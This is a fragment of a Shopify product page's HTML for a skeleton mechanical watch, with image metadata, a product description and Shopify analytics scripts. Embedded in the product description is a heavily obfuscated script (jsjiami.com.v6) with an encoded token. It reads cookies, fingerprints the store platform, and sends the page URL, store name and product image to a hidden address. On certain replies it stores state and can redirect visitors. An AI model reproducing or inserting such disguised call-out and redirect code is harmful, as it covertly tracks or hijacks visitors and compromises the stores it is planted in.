-ab1d-02b918dfceef.jpg?v=1678866340"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340","width":600},{"alt":null,"id":31684107010274,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/6.jpg?v=1678866342"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/6.jpg?v=1678866342","width":600},{"alt":null,"id":31684107043042,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/7.jpg?v=1678866344"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/7.jpg?v=1678866344","width":600},{"alt":null,"id":31684107075810,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/8.jpg?v=1678866347"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/8.jpg?v=1678866347","width":600},{"alt":null,"id":31684107108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/10.jpg?v=1678866348"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/10.jpg?v=1678866348","width":600},{"alt":null,"id":31684107141346,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/11.jpg?v=1678866350"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/11.jpg?v=1678866350","width":600},{"alt":null,"id":31684107174114,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/12.jpg?v=1678866351"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/12.jpg?v=1678866351","width":600},{"alt":null,"id":31684107206882,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/13.jpg?v=1678866353"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/13.jpg?v=1678866353","width":600},{"alt":null,"id":31684107239650,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/14.jpg?v=1678866354"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/14.jpg?v=1678866354","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eFeature\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Skeleton Watches for Men:\u003c\/strong\u003e \u003c\/span\u003eDial adopts a skeleton design,dimensional double-sided carving process, you can clearly see the movement of the movement, fashionable and stable time, bringing you an extraordinary visual experience.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/df106a82f4e1951ff0817e42d14b73109cb583366d8e6faf998df6523c822c4e.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/df106a82f4e1951ff0817e42d14b73109cb583366d8e6faf998df6523c822c4e.jpeg\" alt=\"undefined\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Original Manual movement:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e Manual winding, no battery required, see-through skeleton on both sides, and the ability to wind the luxury watch by following the swing of the arm while wearing it. Energy reserve of up to 48 hours Automatic mechanical watch.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/e0693a80a12c649ecc6b6ed1b6bc105a674d641e3f9edb9d38219ae0a817ffcf.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/e0693a80a12c649ecc6b6ed1b6bc105a674d641e3f9edb9d38219ae0a817ffcf.jpeg\" alt=\"undefined\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Alloy Steel Strap:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003eAlloy bracelet with texture, cost-effective, more corrosion resistance, more durable and long-lasting, single folding clasp and stainless steel material is exquisite workmanship, comfortable to wear.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/d3adfd34bf9dae6968d0c84f46212840a4ee9d7fb1ce18f365c0a9a0689c8ff6.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/d3adfd34bf9dae6968d0c84f46212840a4ee9d7fb1ce18f365c0a9a0689c8ff6.jpeg\" alt=\"undefined\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Luxurious father's Day gifts：\u003c\/strong\u003e\u003c\/span\u003e The product comes with a beautiful gift box, you can contact us to provide you with an extended strap. Any questions please feel free to contact us.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWater resistance: not available\u003c\/li\u003e\n\u003cli\u003eMovement type: mechanical\u003c\/li\u003e\n\u003cli\u003eDial diameter: 40mm\u003c\/li\u003e\n\u003cli\u003eThickness: 13mm\u003c\/li\u003e\n\u003cli\u003eMirror material: mineral-reinforced glass\u003c\/li\u003e\n\u003cli\u003eClasp style: single folding clasp\u003c\/li\u003e\n\u003cli\u003eBuckle material: stainless steel\u003c\/li\u003e\n\u003cli\u003eStrap material: alloy\u003c\/li\u003e\n\u003cli\u003eDial shape: round\u003c\/li\u003e\n\u003cli\u003eCase material: alloy\u003c\/li\u003e\n\u003cli\u003eWatch weight: 101g\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/f1b08938cee60b16e39803d8fe022c0091cbef4fbd4f0504c9bd832108f602c1.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/f1b08938cee60b16e39803d8fe022c0091cbef4fbd4f0504c9bd832108f602c1.jpeg\" alt=\"undefined\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNotes\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/li\u003e\n\u003cli\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQ1g\/LzE3FQlK6UUY7PkpCSLNCPD1FQjIDBONEoyNUq1NEk1N0tOTElSqgUAUhIZnw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "cttopkmall.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b027b-9634-79f7-837e-30327aba2ae7/omnisend-49/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67073048802,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to 